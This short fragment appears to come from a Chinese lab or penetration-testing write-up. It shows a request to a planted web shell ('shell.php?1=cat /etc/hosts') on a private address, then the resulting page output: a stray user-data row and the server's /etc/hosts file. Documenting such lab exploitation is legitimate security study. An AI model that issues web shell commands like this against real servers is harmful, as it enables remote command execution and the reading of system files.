 http://172.72.23.23/shell.php?1=cat%20/etc/hosts 的快照如下：
1ZhangSan123456摔倒了爬起来就好。127.0.0.1 localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.23    72675ed5046c